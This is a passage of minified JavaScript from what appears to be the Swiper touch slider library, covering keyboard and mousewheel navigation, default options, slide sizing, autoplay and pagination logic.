t=e.keyCode||e.charCode;if(!v.params.allowSwipeToNext&&(v.isHorizontal()&&39===t||!v.isHorizontal()&&40===t))return!1;if(!v.params.allowSwipeToPrev&&(v.isHorizontal()&&37===t||!v.isHorizontal()&&38===t))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){var i=!1;if(0<v.container.parents("."+v.params.slideClass).length&&0===v.container.parents("."+v.params.slideActiveClass).length)return;var n=window.pageXOffset,s=window.pageYOffset,o=window.innerWidth,a=window.innerHeight,r=v.container.offset();v.rtl&&(r.left=r.left-v.container[0].scrollLeft);for(var l=[[r.left,r.top],[r.left+v.width,r.top],[r.left,r.top+v.height],[r.left+v.width,r.top+v.height]],d=0;d<l.length;d++){var c=l[d];c[0]>=n&&c[0]<=n+o&&c[1]>=s&&c[1]<=s+a&&(i=!0)}if(!i)return}v.isHorizontal()?(37!==t&&39!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===t&&!v.rtl||37===t&&v.rtl)&&v.slideNext(),(37===t&&!v.rtl||39===t&&v.rtl)&&v.slidePrev()):(38!==t&&40!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===t&&v.slideNext(),38===t&&v.slidePrev()),v.emit("onKeyPress",v,t)}}function s(e){e.originalEvent&&(e=e.originalEvent);var t,i,n,s=0,o=v.rtl?-1:1,a=(r=a=n=i=0,"detail"in(t=e)&&(n=t.detail),"wheelDelta"in t&&(n=-t.wheelDelta/120),"wheelDeltaY"in t&&(n=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(i=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(i=n,n=0),a=10*i,r=10*n,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(a=t.deltaX),(a||r)&&t.deltaMode&&(1===t.deltaMode?(a*=40,r*=40):(a*=800,r*=800)),a&&!i&&(i=a<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:i,spinY:n,pixelX:a,pixelY:r});if(v.params.mousewheelForceToAxis)if(v.isHorizontal()){if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return;s=a.pixelX*o}else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return;s=a.pixelY}else s=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*o:-a.pixelY;if(0!==s){if(v.params.mousewheelInvert&&(s=-s),v.params.freeMode){var r=v.getWrapperTranslate()+s*v.params.mousewheelSensitivity,o=v.isBeginning,a=v.isEnd;if(r>=v.minTranslate()&&(r=v.minTranslate()),r<=v.maxTranslate()&&(r=v.maxTranslate()),v.setWrapperTransition(0),v.setWrapperTranslate(r),v.updateProgress(),v.updateActiveIndex(),(!o&&v.isBeginning||!a&&v.isEnd)&&v.updateClasses(),v.params.freeModeSticky?(clearTimeout(v.mousewheel.timeout),v.mousewheel.timeout=setTimeout(function(){v.slideReset()},300)):v.params.lazyLoading&&v.lazy&&v.lazy.load(),v.emit("onScroll",v,e),v.params.autoplay&&v.params.autoplayDisableOnInteraction&&v.stopAutoplay(),0===r||r===v.maxTranslate())return}else{if(60<(new window.Date).getTime()-v.mousewheel.lastScrollTime)if(s<0)if(v.isEnd&&!v.params.loop||v.animating){if(v.params.mousewheelReleaseOnEdges)return!0}else v.slideNext(),v.emit("onScroll",v,e);else if(v.isBeginning&&!v.params.loop||v.animating){if(v.params.mousewheelReleaseOnEdges)return!0}else v.slidePrev(),v.emit("onScroll",v,e);v.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function r(e,t){e=N(e);var i=v.rtl?-1:1,n=e.attr("data-swiper-parallax")||"0",s=e.attr("data-swiper-parallax-x"),o=e.attr("data-swiper-parallax-y");s||o?(s=s||"0",o=o||"0"):v.isHorizontal()?(s=n,o="0"):(o=n,s="0"),s=0<=s.indexOf("%")?parseInt(s,10)*t*i+"%":s*t*i+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",e.transform("translate3d("+s+", "+o+",0px)")}function l(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof L))return new L(e,o);var d,c,u={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},p=o&&o.virtualTranslate,f={};for(d in o=o||{})if("object"!=typeof o[d]||null===o[d]||o[d].nodeType||o[d]===window||o[d]===document||"undefined"!=typeof Dom7&&o[d]instanceof Dom7||"undefined"!=typeof jQuery&&o[d]instanceof jQuery)f[d]=o[d];else for(var h in f[d]={},o[d])f[d][h]=o[d][h];for(c in u)if(void 0===o[c])o[c]=u[c];else if("object"==typeof o[c])for(var g in u[c])void 0===o[c][g]&&(o[c][g]=u[c][g]);var v=this;if(v.params=o,v.originalParams=f,v.classNames=[],void 0!==N&&"undefined"!=typeof Dom7&&(N=Dom7),(void 0!==N||(N="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7))&&(v.$=N,v.currentBreakpoint=void 0,v.getActiveBreakpoint=function(){if(!v.params.breakpoints)return!1;var e,t=!1,i=[];for(e in v.params.breakpoints)v.params.breakpoints.hasOwnProperty(e)&&i.push(e);i.sort(function(e,t){return parseInt(e,10)>parseInt(t,10)});for(var n=0;n<i.length;n++)(e=i[n])>=window.innerWidth&&!t&&(t=e);return t||"max"},v.setBreakpoint=function(){var e=v.getActiveBreakpoint();if(e&&v.currentBreakpoint!==e){var t,i=e in v.params.breakpoints?v.params.breakpoints[e]:v.originalParams,n=v.params.loop&&i.slidesPerView!==v.params.slidesPerView;for(t in i)v.params[t]=i[t];v.currentBreakpoint=e,n&&v.destroyLoop&&v.reLoop(!0)}},v.params.breakpoints&&v.setBreakpoint(),v.container=N(e),0!==v.container.length)){if(1<v.container.length){var y=[];return v.container.each(function(){y.push(new L(this,o))}),y}(v.container[0].swiper=v).container.data("swiper",v),v.classNames.push(v.params.containerModifierClass+v.params.direction),v.params.freeMode&&v.classNames.push(v.params.containerModifierClass+"free-mode"),v.support.flexbox||(v.classNames.push(v.params.containerModifierClass+"no-flexbox"),v.params.slidesPerColumn=1),v.params.autoHeight&&v.classNames.push(v.params.containerModifierClass+"autoheight"),(v.params.parallax||v.params.watchSlidesVisibility)&&(v.params.watchSlidesProgress=!0),v.params.touchReleaseOnEdges&&(v.params.resistanceRatio=0),0<=["cube","coverflow","flip"].indexOf(v.params.effect)&&(v.support.transforms3d?(v.params.watchSlidesProgress=!0,v.classNames.push(v.params.containerModifierClass+"3d")):v.params.effect="slide"),"slide"!==v.params.effect&&v.classNames.push(v.params.containerModifierClass+v.params.effect),"cube"===v.params.effect&&(v.params.resistanceRatio=0,v.params.slidesPerView=1,v.params.slidesPerColumn=1,v.params.slidesPerGroup=1,v.params.centeredSlides=!1,v.params.spaceBetween=0,v.params.virtualTranslate=!0),"fade"!==v.params.effect&&"flip"!==v.params.effect||(v.params.slidesPerView=1,v.params.slidesPerColumn=1,v.params.slidesPerGroup=1,v.params.watchSlidesProgress=!0,void(v.params.spaceBetween=0)===p&&(v.params.virtualTranslate=!0)),v.params.grabCursor&&v.support.touch&&(v.params.grabCursor=!1),v.wrapper=v.container.children("."+v.params.wrapperClass),v.params.pagination&&(v.paginationContainer=N(v.params.pagination),v.params.uniqueNavElements&&"string"==typeof v.params.pagination&&1<v.paginationContainer.length&&1===v.container.find(v.params.pagination).length&&(v.paginationContainer=v.container.find(v.params.pagination)),"bullets"===v.params.paginationType&&v.params.paginationClickable?v.paginationContainer.addClass(v.params.paginationModifierClass+"clickable"):v.params.paginationClickable=!1,v.paginationContainer.addClass(v.params.paginationModifierClass+v.params.paginationType)),(v.params.nextButton||v.params.prevButton)&&(v.params.nextButton&&(v.nextButton=N(v.params.nextButton),v.params.uniqueNavElements&&"string"==typeof v.params.nextButton&&1<v.nextButton.length&&1===v.container.find(v.params.nextButton).length&&(v.nextButton=v.container.find(v.params.nextButton))),v.params.prevButton&&(v.prevButton=N(v.params.prevButton),v.params.uniqueNavElements&&"string"==typeof v.params.prevButton&&1<v.prevButton.length&&1===v.container.find(v.params.prevButton).length&&(v.prevButton=v.container.find(v.params.prevButton)))),v.isHorizontal=function(){return"horizontal"===v.params.direction},v.rtl=v.isHorizontal()&&("rtl"===v.container[0].dir.toLowerCase()||"rtl"===v.container.css("direction")),v.rtl&&v.classNames.push(v.params.containerModifierClass+"rtl"),v.rtl&&(v.wrongRTL="-webkit-box"===v.wrapper.css("display")),1<v.params.slidesPerColumn&&v.classNames.push(v.params.containerModifierClass+"multirow"),v.device.android&&v.classNames.push(v.params.containerModifierClass+"android"),v.container.addClass(v.classNames.join(" ")),v.translate=0,v.progress=0,v.velocity=0,v.lockSwipeToNext=function(){(v.params.allowSwipeToNext=!1)===v.params.allowSwipeToPrev&&v.params.grabCursor&&v.unsetGrabCursor()},v.lockSwipeToPrev=function(){(v.params.allowSwipeToPrev=!1)===v.params.allowSwipeToNext&&v.params.grabCursor&&v.unsetGrabCursor()},v.lockSwipes=function(){v.params.allowSwipeToNext=v.params.allowSwipeToPrev=!1,v.params.grabCursor&&v.unsetGrabCursor()},v.unlockSwipeToNext=function(){(v.params.allowSwipeToNext=!0)===v.params.allowSwipeToPrev&&v.params.grabCursor&&v.setGrabCursor()},v.unlockSwipeToPrev=function(){(v.params.allowSwipeToPrev=!0)===v.params.allowSwipeToNext&&v.params.grabCursor&&v.setGrabCursor()},v.unlockSwipes=function(){v.params.allowSwipeToNext=v.params.allowSwipeToPrev=!0,v.params.grabCursor&&v.setGrabCursor()},v.setGrabCursor=function(e){v.container[0].style.cursor="move",v.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",v.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",v.container[0].style.cursor=e?"grabbing":"grab"},v.unsetGrabCursor=function(){v.container[0].style.cursor=""},v.params.grabCursor&&v.setGrabCursor(),v.imagesToLoad=[],v.imagesLoaded=0,v.loadImage=function(e,t,i,n,s,o){function a(){o&&o()}(!e.complete||!s)&&t?((s=new window.Image).onload=a,s.onerror=a,n&&(s.sizes=n),i&&(s.srcset=i),t&&(s.src=t)):a()},v.preloadImages=function(){function e(){null!=v&&v&&(void 0!==v.imagesLoaded&&v.imagesLoaded++,v.imagesLoaded===v.imagesToLoad.length&&(v.params.updateOnImagesReady&&v.update(),v.emit("onImagesReady",v)))}v.imagesToLoad=v.container.find("img");for(var t=0;t<v.imagesToLoad.length;t++)v.loadImage(v.imagesToLoad[t],v.imagesToLoad[t].currentSrc||v.imagesToLoad[t].getAttribute("src"),v.imagesToLoad[t].srcset||v.imagesToLoad[t].getAttribute("srcset"),v.imagesToLoad[t].sizes||v.imagesToLoad[t].getAttribute("sizes"),!0,e)},v.autoplayTimeoutId=void 0,v.autoplaying=!1,v.autoplayPaused=!1,v.startAutoplay=function(){return void 0===v.autoplayTimeoutId&&!!v.params.autoplay&&!v.autoplaying&&(v.autoplaying=!0,v.emit("onAutoplayStart",v),void t())},v.stopAutoplay=function(e){v.autoplayTimeoutId&&(v.autoplayTimeoutId&&clearTimeout(v.autoplayTimeoutId),v.autoplaying=!1,v.autoplayTimeoutId=void 0,v.emit("onAutoplayStop",v))},v.pauseAutoplay=function(e){v.autoplayPaused||(v.autoplayTimeoutId&&clearTimeout(v.autoplayTimeoutId),v.autoplayPaused=!0,0===e?(v.autoplayPaused=!1,t()):v.wrapper.transitionEnd(function(){v&&(v.autoplayPaused=!1,v.autoplaying?t():v.stopAutoplay())}))},v.minTranslate=function(){return-v.snapGrid[0]},v.maxTranslate=function(){return-v.snapGrid[v.snapGrid.length-1]},v.updateAutoHeight=function(){var e,t,i=[],n=0;if("auto"!==v.params.slidesPerView&&1<v.params.slidesPerView)for(e=0;e<Math.ceil(v.params.slidesPerView);e++){var s=v.activeIndex+e;if(s>v.slides.length)break;i.push(v.slides.eq(s)[0])}else i.push(v.slides.eq(v.activeIndex)[0]);for(e=0;e<i.length;e++)void 0!==i[e]&&(n=n<(t=i[e].offsetHeight)?t:n);n&&v.wrapper.css("height",n+"px")},v.updateContainerSize=function(){var e=void 0!==v.params.width?v.params.width:v.container[0].clientWidth,t=void 0!==v.params.height?v.params.height:v.container[0].clientHeight;0===e&&v.isHorizontal()||0===t&&!v.isHorizontal()||(e=e-parseInt(v.container.css("padding-left"),10)-parseInt(v.container.css("padding-right"),10),t=t-parseInt(v.container.css("padding-top"),10)-parseInt(v.container.css("padding-bottom"),10),v.width=e,v.height=t,v.size=v.isHorizontal()?v.width:v.height)},v.updateSlidesSize=function(){v.slides=v.wrapper.children("."+v.params.slideClass),v.snapGrid=[],v.slidesGrid=[],v.slidesSizesGrid=[];var e,t=v.params.spaceBetween,i=-v.params.slidesOffsetBefore,n=0,s=0;if(void 0!==v.size){"string"==typeof t&&0<=t.indexOf("%")&&(t=parseFloat(t.replace("%",""))/100*v.size),v.virtualSize=-t,v.rtl?v.slides.css({marginLeft:"",marginTop:""}):v.slides.css({marginRight:"",marginBottom:""}),1<v.params.slidesPerColumn&&(e=Math.floor(v.slides.length/v.params.slidesPerColumn)===v.slides.length/v.params.slidesPerColumn?v.slides.length:Math.ceil(v.slides.length/v.params.slidesPerColumn)*v.params.slidesPerColumn,"auto"!==v.params.slidesPerView&&"row"===v.params.slidesPerColumnFill&&(e=Math.max(e,v.params.slidesPerView*v.params.slidesPerColumn)));for(var o,a,r=v.params.slidesPerColumn,l=e/r,d=l-(v.params.slidesPerColumn*l-v.slides.length),c=0;c<v.slides.length;c++){o=0;var u,p,f,h=v.slides.eq(c);1<v.params.slidesPerColumn&&("column"===v.params.slidesPerColumnFill?(f=c-(p=Math.floor(c/r))*r,(d<p||p===d&&f===r-1)&&++f>=r&&(f=0,p++),u=p+f*e/r,h.css({"-webkit-box-ordinal-group":u,"-moz-box-ordinal-group":u,"-ms-flex-order":u,"-webkit-order":u,order:u})):p=c-(f=Math.floor(c/l))*l,h.css("margin-"+(v.isHorizontal()?"top":"left"),0!==f&&v.params.spaceBetween&&v.params.spaceBetween+"px").attr("data-swiper-column",p).attr("data-swiper-row",f)),"none"!==h.css("display")&&("auto"===v.params.slidesPerView?(o=v.isHorizontal()?h.outerWidth(!0):h.outerHeight(!0),v.params.roundLengths&&(o=m(o))):(o=(v.size-(v.params.slidesPerView-1)*t)/v.params.slidesPerView,v.params.roundLengths&&(o=m(o)),v.isHorizontal()?v.slides[c].style.width=o+"px":v.slides[c].style.height=o+"px"),v.slides[c].swiperSlideSize=o,v.slidesSizesGrid.push(o),v.params.centeredSlides?(i=i+o/2+n/2+t,0===n&&0!==c&&(i=i-v.size/2-t),0===c&&(i=i-v.size/2-t),Math.abs(i)<.001&&(i=0),s%v.params.slidesPerGroup==0&&v.snapGrid.push(i),v.slidesGrid.push(i)):(s%v.params.slidesPerGroup==0&&v.snapGrid.push(i),v.slidesGrid.push(i),i=i+o+t),v.virtualSize+=o+t,n=o,s++)}if(v.virtualSize=Math.max(v.virtualSize,v.size)+v.params.slidesOffsetAfter,v.rtl&&v.wrongRTL&&("slide"===v.params.effect||"coverflow"===v.params.effect)&&v.wrapper.css({width:v.virtualSize+v.params.spaceBetween+"px"}),v.support.flexbox&&!v.params.setWrapperSize||(v.isHorizontal()?v.wrapper.css({width:v.virtualSize+v.params.spaceBetween+"px"}):v.wrapper.css({height:v.virtualSize+v.params.spaceBetween+"px"})),1<v.params.slidesPerColumn&&(v.virtualSize=(o+v.params.spaceBetween)*e,v.virtualSize=Math.ceil(v.virtualSize/v.params.slidesPerColumn)-v.params.spaceBetween,v.isHorizontal()?v.wrapper.css({width:v.virtualSize+v.params.spaceBetween+"px"}):v.wrapper.css({height:v.virtualSize+v.params.spaceBetween+"px"}),v.params.centeredSlides)){for(a=[],c=0;c<v.snapGrid.length;c++)v.snapGrid[c]<v.virtualSize+v.snapGrid[0]&&a.push(v.snapGrid[c]);v.snapGrid=a}if(!v.params.centeredSlides){for(a=[],c=0;c<v.snapGrid.length;c++)v.snapGrid[c]<=v.virtualSize-v.size&&a.push(v.snapGrid[c]);v.snapGrid=a,1<Math.floor(v.virtualSize-v.size)-Math.floor(v.snapGrid[v.snapGrid.length-1])&&v.snapGrid.push(v.virtualSize-v.size)}0===v.snapGrid.length&&(v.snapGrid=[0]),0!==v.params.spaceBetween&&(v.isHorizontal()?v.rtl?v.slides.css({marginLeft:t+"px"}):v.slides.css({marginRight:t+"px"}):v.slides.css({marginBottom:t+"px"})),v.params.watchSlidesProgress&&v.updateSlidesOffset()}},v.updateSlidesOffset=function(){for(var e=0;e<v.slides.length;e++)v.slides[e].swiperSlideOffset=v.isHorizontal()?v.slides[e].offsetLeft:v.slides[e].offsetTop},v.currentSlidesPerView=function(){var e,t=1;if(v.params.centeredSlides){for(var i,n=v.slides[v.activeIndex].swiperSlideSize,s=v.activeIndex+1;s<v.slides.length;s++)v.slides[s]&&!i&&(t++,(n+=v.slides[s].swiperSlideSize)>v.size&&(i=!0));for(e=v.activeIndex-1;0<=e;e--)v.slides[e]&&!i&&(t++,(n+=v.slides[e].swiperSlideSize)>v.size&&(i=!0))}else for(s=v.activeIndex+1;s<v.slides.length;s++)v.slidesGrid[s]-v.slidesGrid[v.activeIndex]<v.size&&t++;return t},v.updateSlidesProgress=function(e){if(void 0===e&&(e=v.translate||0),0!==v.slides.length){void 0===v.slides[0].swiperSlideOffset&&v.updateSlidesOffset();var t=-e;v.rtl&&(t=e),v.slides.removeClass(v.params.slideVisibleClass);for(var i=0;i<v.slides.length;i++){var n,s,o=v.slides[i],a=(t+(v.params.centeredSlides?v.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+v.params.spaceBetween);v.params.watchSlidesVisibility&&(s=(n=-(t-o.swiperSlideOffset))+v.slidesSizesGrid[i],(0<=n&&n<v.size||0<s&&s<=v.size||n<=0&&s>=v.size)&&v.slides.eq(i).addClass(v.params.slideVisibleClass)),o.progress=v.rtl?-a:a}}},v.updateProgress=function(e){void 0===e&&(e=v.translate||0);var t=v.maxTranslate()-v.minTranslate(),i=v.isBeginning,n=v.isEnd;0==t?(v.progress=0,v.isBeginning=v.isEnd=!0):(v.progress=(e-v.minTranslate())/t,v.isBeginning=v.progress<=0,v.isEnd=1<=v.progress),v.isBeginning&&!i&&v.emit("onReachBeginning",v),v.isEnd&&!n&&v.emit("onReachEnd",v),v.params.watchSlidesProgress&&v.updateSlidesProgress(e),v.emit("onProgress",v,v.progress)},v.updateActiveIndex=function(){for(var e,t,i=v.rtl?v.translate:-v.translate,n=0;n<v.slidesGrid.length;n++)void 0!==v.slidesGrid[n+1]?i>=v.slidesGrid[n]&&i<v.slidesGrid[n+1]-(v.slidesGrid[n+1]-v.slidesGrid[n])/2?e=n:i>=v.slidesGrid[n]&&i<v.slidesGrid[n+1]&&(e=n+1):i>=v.slidesGrid[n]&&(e=n);v.params.normalizeSlideIndex&&(e<0||void 0===e)&&(e=0),(t=Math.floor(e/v.params.slidesPerGroup))>=v.snapGrid.length&&(t=v.snapGrid.length-1),e!==v.activeIndex&&(v.snapIndex=t,v.previousIndex=v.activeIndex,v.activeIndex=e,v.updateClasses(),v.updateRealIndex())},v.updateRealIndex=function(){v.realIndex=parseInt(v.slides.eq(v.activeIndex).attr("data-swiper-slide-index")||v.activeIndex,10)},v.updateClasses=function(){v.slides.removeClass(v.params.slideActiveClass+" "+v.params.slideNextClass+" "+v.params.slidePrevClass+" "+v.params.slideDuplicateActiveClass+" "+v.params.slideDuplicateNextClass+" "+v.params.slideDuplicatePrevClass);var e=v.slides.eq(v.activeIndex);e.addClass(v.params.slideActiveClass),o.loop&&(e.hasClass(v.params.slideDuplicateClass)?v.wrapper.children("."+v.params.slideClass+":not(."+v.params.slideDuplicateClass+')[data-swiper-slide-index="'+v.realIndex+'"]'):v.wrapper.children("."+v.params.slideClass+"."+v.params.slideDuplicateClass+'[data-swiper-slide-index="'+v.realIndex+'"]')).addClass(v.params.slideDuplicateActiveClass);var t=e.next("."+v.params.slideClass).addClass(v.params.slideNextClass);v.params.loop&&0===t.length&&(t=v.slides.eq(0)).addClass(v.params.slideNextClass);var i,n,s=e.prev("."+v.params.slideClass).addClass(v.params.slidePrevClass);v.params.loop&&0===s.length&&(s=v.slides.eq(-1)).addClass(v.params.slidePrevClass),o.loop&&((t.hasClass(v.params.slideDuplicateClass)?v.wrapper.children("."+v.params.slideClass+":not(."+v.params.slideDuplicateClass+')[data-swiper-slide-index="'+t.attr("data-swiper-slide-index")+'"]'):v.wrapper.children("."+v.params.slideClass+"."+v.params.slideDuplicateClass+'[data-swiper-slide-index="'+t.attr("data-swiper-slide-index")+'"]')).addClass(v.params.slideDuplicateNextClass),(s.hasClass(v.params.slideDuplicateClass)?v.wrapper.children("."+v.params.slideClass+":not(."+v.params.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]'):v.wrapper.children("."+v.params.slideClass+"."+v.params.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]')).addClass(v.params.slideDuplicatePrevClass)),v.paginationContainer&&0<v.paginationContainer.length&&(n=v.params.loop?Math.ceil((v.slides.length-2*v.loopedSlides)/v.params.slidesPerGroup):v.snapGrid.length,v.params.loop?((i=Math.ceil((v.activeIndex-v.loopedSlides)/v.params.slidesPerGroup))>v.slides.length-1-2*v.loopedSlides&&(i-=v.slides.length-2*v.loopedSlides),n-1<i&&(i-=n),i<0&&"bullets"!==v.params.paginationType&&(i=n+i)):i=void 0!==v.snapIndex?v.snapIndex:v.activeIndex||0,"bullets"===v.params.paginationType&&v.bullets&&0<v.bullets.length&&(v.bullets.removeClass(v.params.bulletActiveClass),1<v.paginationContainer.length?v.bullets.each(function(){N(this).index()===i&&N(this).addClass(v.params.bulletActiveClass)}):v.bullets.eq(i).addClass(v.params.bulletActiveClass)),"fraction"===v.params.paginationType&&(v.paginationContainer.find("."+v.params.paginationCurrentClass).text(i+1),v.paginationContainer.find("."+v.params.paginationTotalClass).text(n)),"progress"===v.params.paginationType&&(t=e=(i+1)/n,s=1,v.isHorizontal()||(s=e,t=1),v.paginationContainer.find("."+v.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+t+") scaleY("+s+")").transition(v.params.speed)),"custom"===v.params.paginationType&&v.params.paginationCustomRender&&(v.paginationContainer.html(v.params.paginationCustomRender(v,i+1,n)),v.emit("onPaginationRendered",v,v.paginationContainer[0]))),v.params.loop||(v.params.prevButton&&v.prevButton&&0<v.prevButton.length&&(v.isBeginning?(v.prevButton.addClass(v.params.buttonDisabledClass),v.params.a11y&&v.a11y&&v.a11y.disable(v.prevButton)):(v.prevButton.removeClass(v.params.buttonDisabledClass),v.params.a11y&&v.a11y&&v.a11y.enable(v.prevButton))),v.params.nextButton&&v.nextButton&&0<v.nextButton.length&&(v.isEnd?(v.nextButton.addClass(v.params.buttonDisabledClass),v.params.a11y&&v.a11y&&v.a11y.disable(v.nextButton)):(v.nextButton.removeClass(v.params.buttonDisabledClass),v.params.a11y&&v.a11y&&v.a11y.enable(v.nextButton))))},v.updatePagination=function(){if(v.params.pagination&&v.paginationContainer&&0<v.paginationContainer.length){var e="";if("bullets"===v.params.paginationType){for(var t=v.params.loop?Math.ceil((v.slides.length-2*v.loopedSlides)/v.params.slidesPerGroup):v.snapGrid.length,i=0;i<t;i++)e+=v.params.paginationBulletRender?v.params.paginationBulletRender(v,i,v.params.bulletClass):"<"+v.params.paginationElement+' class="'+v.params.bulletClass+'"></'+v.params.paginationElement+">";v.paginationContainer.html(e),v.bullets=v.paginationContainer.find("."+v.params.bulletClass),v.params.paginationClickable&&v.params.a11y&&v.a11y&&v.a11y.initPagination()}"fraction"===v.params.paginationType&&(e=v.params.paginationFractionRender?v.params.paginationFractionRender(v,v.params.paginationCurrentClass,v.params.paginationTotalClass):'<span class="'+v.params.paginationCurrentClass+'"></span> / <span class="'+v.params.paginationTotalClass+'"></span>',v.paginationContainer.html(e)),"progress"===v.params.paginationType&&(e=v.params.paginationProgressRender?v.params.paginationProgressRender(v,v.params.paginationProgressbarClass):'<span class="'+v.params.paginationProgressbarClass+'"></span>',v.paginationContainer.html(e)),"custom"!==v.params.paginationType&&v.emit("onPaginationRendered",v,v.paginationContainer[0])}},v.update=function(e){function t(){v.rtl,v.translate,i=Math.min(Math.max(v.translate,v.maxTranslate()),v.minTranslate()),v.setWrapperTranslate(i),v.updateActiveIndex(),v.updateClasses()}var i;v&&(v.updateContainerSize(),v.updateSlidesSize(),v.updateProgress(),v.updatePagination(),v.updateClasses(),v.params.scrollbar&&v.scrollbar&&v.scrollbar.set(),e?(v.controller&&v.controller.spline&&(v.controller.spline=void 0),v.params.freeMode?(t(),v.params.autoHeight&&v.updateAutoHeight()):(("auto"===v.params.slidesPerView||1<v.params.slidesPerView)&&v.isEnd&&!v.params.centeredSlides?v.slideTo(v.slides.length-1,0,!1,!0):v.slideTo(v.activeIndex,0,!1,!0))||t()):v.params.autoHeight&&v.updateAutoHeight())},v.onResize=function(e){v.params.onBeforeResize&&v.params.onBeforeResize(v),v.params.breakpoints&&v.setBreakpoint();var t=v.params.allowSwipeToPrev,i=v.params.allowSwipeToNext;v.params.allowSwipeToPrev=v.params.allowSwipeToNext=!0,v.updateContainerSize(),v.updateSlidesSize(),("auto"===v.params.slidesPerView||v.params.freeMode||e)&&v.updatePagination(),v.params.scrollbar&&v.scrollbar&&v.scrollbar.set(),v.controller&&v.controller.spline&&(v.controller.spline=void 0);var 